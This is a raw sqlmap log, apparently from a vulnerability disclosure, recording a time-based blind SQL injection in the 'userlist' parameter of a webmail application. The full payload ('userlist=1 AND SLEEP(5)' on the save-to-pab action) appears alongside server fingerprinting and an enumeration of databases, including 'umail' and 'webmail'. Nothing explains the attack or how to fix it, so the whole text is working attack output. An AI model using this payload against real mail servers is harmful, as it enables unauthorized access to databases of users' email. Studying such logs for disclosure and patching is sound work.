 [*] starting at 22:39:37
[22:39:37] [INFO] resuming back-end DBMS 'mysql'
[22:39:37] [INFO] testing connection to the target URL
[22:39:37] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userlist
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=operate&action=save-to-pab&userlist=1 AND SLEEP(5)
---
[22:39:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:39:37] [INFO] fetching database names
[22:39:37] [INFO] fetching number of databases
[22:39:37] [INFO] resumed: 5
[22:39:37] [INFO] resumed: information_schema
[22:39:37] [INFO] resumed: mysql
[22:39:37] [INFO] resumed: performance_schema
[22:39:38] [INFO] resumed: umail
[22:39:38] [INFO] resumed: webmail
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] umail
[*] webmail